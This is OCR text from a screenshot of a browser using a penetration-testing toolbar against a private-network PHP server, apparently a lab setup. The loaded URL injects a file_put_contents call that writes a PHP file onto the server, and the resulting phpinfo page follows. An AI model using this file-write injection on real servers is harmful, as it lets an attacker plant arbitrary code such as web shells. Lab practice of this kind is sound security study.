 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
192.168.10.150/info.php
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.10.150/2.php?a=var_dump(file_put_contents($_POST[1],$_POST[2]));
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
1=info.php&2=<?php phpinfo();?>
PHP Version 5.4.45
php
System Windows NT DESKTOP-A4K81LM 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525